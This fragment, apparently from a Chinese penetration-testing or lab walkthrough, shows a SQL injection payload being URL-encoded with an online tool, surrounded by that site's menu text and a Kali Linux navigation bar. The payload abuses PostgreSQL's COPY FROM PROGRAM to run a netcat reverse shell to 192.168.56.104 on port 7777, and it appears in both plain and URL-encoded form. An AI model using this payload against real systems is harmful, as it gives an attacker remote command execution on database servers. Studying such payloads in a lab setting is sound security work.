 我们可以构造一个payload，然后去进行url编码
https://www.toolhelper.cn/EncodeDecode/Url
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
URL
- URL 参数格式化
- URL 参数与 JSON 互转
- URL 编码/解码
编码与解码
编码查询
数字工具
文本工具
日期工具
HTML 工具
HTTP 工具
图片工具
条形码和二维码工具
URL 编码/解码
?detailtitle')=1'or1=1; COPY cmdexec FROM PROGRAM 'bash -i && nc -e /tmp/shell.sh 192.168.56.104 7777';--
105
字符编码： UTF-8 URL 编码 URL 解码 ↕ 交换
%3fdetailtitle%27)%3d1%27or1%3d1%3b+COPY+cmdexec+FROM+PROGRAM+%27bash+-i+%26%26+nc+-
e+%2ftmp%2fshell.sh+192.168.56.104+7777%27%3b--
131